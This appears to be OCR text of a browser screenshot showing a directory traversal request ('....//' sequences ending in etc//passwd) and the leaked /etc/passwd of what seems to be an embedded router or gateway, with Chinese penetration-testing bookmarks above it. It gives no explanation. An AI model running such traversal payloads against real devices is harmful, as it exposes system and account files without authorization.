 不安全 ib///....//....//....//....//....//....//....//....//....//etc//passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文
root:x:0:0:admin:/bin:/bin/sh
nobody:(null):0:0:tr140 user:/mnt:/bin/sh
web:x:2073:2073:web:/bin:/bin/sh
upnp:x:2189:2189:upnp:/bin:/bin/sh
cwmp:x:2065:2065:Linux User:/bin:/bin/sh
telnetd:x:2076:2076:telnetd:/bin:bin/sh
console:x:2162:2162:console:/bin:bin/sh
dhcps:x:2048:2048:dhcps:/bin:bin/sh